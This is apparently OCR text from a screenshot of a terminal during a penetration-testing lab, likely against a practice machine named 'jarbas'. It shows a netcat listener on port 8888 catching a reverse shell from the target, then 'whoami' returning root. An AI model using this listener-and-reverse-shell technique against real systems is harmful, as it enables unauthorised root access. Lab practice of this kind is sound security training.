 Applications Places Terminal Tue 00:44 2
users.txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.88.216] from (UNKNOWN) [192.168.88.211] 51674
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]#